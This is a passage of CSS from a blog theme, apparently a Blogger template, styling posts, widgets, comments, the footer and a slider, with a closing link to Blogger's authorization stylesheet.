-moz-box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
}
.show-search #searchform input#s:focus {
border:1px solid #d5d5d5;
}
/*** Top Social ***/
#top-social {
position:absolute;
right:66px;
top:0;
}
#top-social a{
font-size:14px;
margin-left:10px;
line-height:48px;
color:#e6c55d;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
h1.logo_h.logo_h__txt {
font: 55px Raleway;
padding: 60px 0;
text-align: center;
font-weight: 300;
color:#777777;
text-transform: uppercase;
}
/********************************/
/*** Header ***/
/********************************/
#header {
padding-top:48px;
}
#logo {
text-align:center;
padding:30px 0;
}
/** Featured area **/
.featured-area {
margin-bottom: 50px;
padding-bottom: 10px;
margin-top: -70px;
border-bottom: 1px solid rgba(34,34,34,0.1);
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
/* Label */
.cloud-label-widget-content {display:inline-block;text-align:left;}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:11px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{  background: #fff;
color: #444;
float: left;
border: 1px solid #ddd;
font-family: 'Open Sans',sans-serif;
line-height: 100%;
margin: 0;
padding: 8px 10px;
text-transform: uppercase;
transition: all .6s;}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:100px;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:27px;
text-align:center;
}
.post-header .cat a {
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 0px;
text-transform: none;
color: #aaaaaa;
font:normal normal 22px Damion;
}
.post-header .cat a:hover {
color: #aaaaaa;
text-decoration:underline;
}
.post-header h1, .post-header h2 { margin-bottom:8px; }
.post-header h1 a, .post-header h2 a, .post-header h1 {
font: normal normal 30px Oswald;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
color: #222222;
}
.post-header h2 a:hover {
color: #ffbb60;
}
.post-header .date {
text-transform: uppercase;
letter-spacing: 1px;
color:#aaaaaa;
margin-right: 5px;
font:normal normal 11px Verdana, Geneva, sans-serif;
}
/*** Post image ***/
.post-image {
margin-bottom:18px;
}
.post-image img {
max-width:100%;
height:auto;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: justify;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
text-align: center;
}
.post-entry a.more-link {
margin-top: 40px;
border-radius: 1px;
text-transform: uppercase;
line-height: 1.75;
color: #5d5d5d;
border: 1px solid #ddd;
letter-spacing: 2px;
font-size: 12px;
padding: 0 15px;
line-height: 38px;
display: inline-block;
text-transform: uppercase;
background: transparent;
-webkit-transition: all 0.3s ease-in-out 0s;
-o-transition: all 0.3s ease-in-out 0s;
transition: all 0.3s ease-in-out 0s;
}
.post-entry a:hover {
text-decoration:underline;
}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
background:url() repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width: 42px;
height: 42px;
border-radius: 50%;
background: #fff;
border: 4px double #ddd;
display: inline-block;
line-height: 42px;
margin: 0 10px;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:70px;
}
.post-box { text-align:center; }
.post-box-title {
padding-bottom: 3px;
display: inline-block;
margin-top: 0;
font-family: Raleway;
font-size: 24px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
text-align: center;
color: #222;
margin-bottom: 20px;
}
.item-related {
width:292px;
float:left;
margin-right:32px;
}
.item-related:last-child { margin-right:0; }
.container.sp_sidebar .item-related{
width:212px;
margin-right:19px;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
color:#000;
display: block;
font-weight: bold;
color: #222;
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 32.2222%;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 32px;
height: 32px;
margin: 0 auto;
line-height: 32px;
text-align: center;
font-size: 14px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
border: 4px double #ffbb60;
color: #444444;
background-color: #ffffff;
}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
}
.pagination a {
color:#999;
letter-spacing:3px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
#footer-social {
background:#f2f2f2;
padding:40px 0;
text-align:center;
}
#footer-social a {
margin:0 15px;
color:#999;
font-family:"Open Sans", sans-serif;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
}
#footer-social a:first-child {
margin-left:0;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin-right:5px;
font-size:14px;
}
#footer-social a:hover {
text-decoration:none;
color:#000;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size:11px;
color:#EFEFEF;
float:left;
}
#footer-copyright .to-top {
float:right;
margin-top:6px;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
color:#444;
}
#footer-copyright .to-top i {
font-size:14px;
margin-left:3px;
}
#footer-copyright .to-top:hover {
text-decoration:none;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
margin-bottom:60px;
border-top:1px solid #e5e5e5;
padding-top:60px;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
margin-right: 32px;
width: 322px;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
width: 300px;
margin-right: 0;
float: none;
padding-bottom: 50px;
padding-top: 30px;
border-top: 1px solid #ddd;
}
div#sidebar h2 span {
display: inline-block;
padding-left: 30px;
padding-right: 30px;
background-color: #fff;
}
#sidebar img {
max-width:300px;
}
#sidebar iframe {
max-width:260px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
font: normal normal 16px Oswald;
font-weight: 500;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
text-align: center;
display: block;
margin-top: -40px;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
}
#widget-area .widget h2 {
font: normal normal 16px Oswald;
font-weight: 500;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
}
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {
margin-bottom:20px;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget img {
max-width:292px;
height:auto;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type:none;
margin-bottom:17px;
padding-bottom:13px;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width:86px;
height:auto;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
margin-bottom:1px;
color:#333;
display:block;
font-size:14px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-size:10px;
letter-spacing:1px;
color:#999;
font-style:italic;
font-family:"Open Sans";
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
div#pinterest-gallery li {
width: 48%;
float: left;
height: 125px;
border: 2px solid #fff;
background-size: cover;
display: inline-block;
}
#pinterest-gallery li a {
color: transparent;
line-height: 1px;
font-size: 0px;
}
.pinterest-link {
display: block;
overflow: hidden;
text-indent: 100%;
height: 100%;
white-space: nowrap;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
.PageList LI.selected A {
font-weight: normal!important;
text-decoration: none;
}
span.smg-label {
display: none;
}
#logo { padding:40px 0; }
#navigation { background:#f1f1f1; }
.menu li a { color:#444444; }
.menu li a:hover {  color:#999999; }
.menu .sub-menu, .menu .children { background: #171717; }
ul.menu ul a, .menu ul ul a { border-top: 1px solid #333333; color:#999999; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a { color:#444444; }
#top-social a:hover{ color:#777777; }
#top-search a { background:#f6f6f6 }
#top-search a { color:#999999 }
#top-search a:hover { background:#474747; }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#222222; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-social  { background:#f2f2f2; }
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#f1f1f1; }
#footer-copyright p { color:#444; }
#footer-logo p i { color:#646464; }
.post-entry blockquote p { border-left:3px solid #cea525; }
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 10px auto 0;
}
/*** FEATURED AREA STYLES ***/
/*********************************************************/
.featured-area {
margin-bottom:40px;
overflow:hidden;
height:400px;
}
.featured-area.tabs-wrapper img {
float:left;
margin-right:20px;
width:620px;
height:400px;
}
.featured-area ul.featured-tab {
overflow:hidden;
}
.featured-area ul.featured-tab li {
border-left:1px solid #e5e5e5;
padding-left:18px;
height:85px;
margin-bottom:20px;
}
.featured-area ul.featured-tab li:last-child {
margin-bottom:0;
}
.featured-area ul.featured-tab li.active {
border-left:1px solid #000;
}
.featured-area ul.featured-tab li:hover {
border-left:1px solid #000;
-o-transition:.5s;
-ms-transition:.5s;
-moz-transition:.5s;
-webkit-transition:.5s;
transition:.5s;
}
.featured-area ul.featured-tab li .featured-text {
}
.featured-area ul.featured-tab li .featured-text h3 a {
font-size:18px;
color:#000;
letter-spacing:1px;
margin-bottom:2px;
display:block;
}
.featured-area ul.featured-tab li .featured-text span.featured-meta {
font-size:10px;
font-family:"Playfair Display";
text-transform:uppercase;
letter-spacing:1px;
color:#999;
}
/** slider **/
.flexslider ul.slides li .overlay {
background:rgba(0,0,0,.2);
height:540px;
width:1030px;
position:absolute;
bottom:0;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
text-align: center;
z-index:1;
}
.flexslider ul.slides li .overlay:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.flexslider ul.slides li:hover > .overlay {
background:rgba(0,0,0,.6);
}
.flexslider ul.slides li .feature_text {
width:80%;
vertical-align: middle;
display: inline-block;
z-index:100;
}
.flexslider ul.slides li .feature_text .feature-line {
margin-bottom:14px;
}
.flexslider ul.slides li .feature_text .feature-line span.line {
height:3px;
width:60px;
background:#FFF;
display:inline-block;
}
.flexslider ul.slides li .feature_text h2 a {
color: #fff;
line-height: 1.2em;
margin-bottom: 12px;
display: block;
font-family: Raleway;
font-size: 35px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
}
.flexslider ul.slides li .feature_text p {
color:#fff;
font-size:15px;
padding:1px 8px;
display:inline-block;
margin-bottom:40px;
}
.flexslider ul.slides li .feature_text span.feature_button {
display:block;
}
.flexslider ul.slides li .feature_text span.feature_button a {
border:3px solid #FFF;
color:#FFF;
padding:11px;
text-transform:uppercase;
font-size:14px;
font-weight:700;
letter-spacing:2px;
font-family:Sans-serif;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.flexslider ul.slides li .feature_text span.feature_button a:hover {
background:#000;
color:#fff;
border:3px solid #FFF;
}
.flexslider ul.slides li .feature_text span.feature_button a i.fa {
margin-left:1px;
font-size:14px;
}
/*** flexslider gallery **/
.flexslider.gallery {
margin-bottom:20px;
}
.flexslider .slides a.thumb {
display:block;
height:540px;
overflow:hidden;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
.post blockquote {
background-color:#F5F5F5; /* Color de fondo */
border-color:#FFBB60; /* Color del borde */
border-style:dashed dashed dashed solid; /* Borde punteado */
border-width:1px 1px 1px 5px; /* Ancho del borde */
color:#666; /* Color del texto */
padding:10px; /* Espacio entre el texto y el contorno */
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7223535508093237799&amp;zx=893633a1-161b-4c52-869f-6fc4f1590f7f' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7223535508093237799&amp;zx=893633a1-161b-4c52-869f-6fc4f1590f7f' rel='stylesheet'/></noscript>
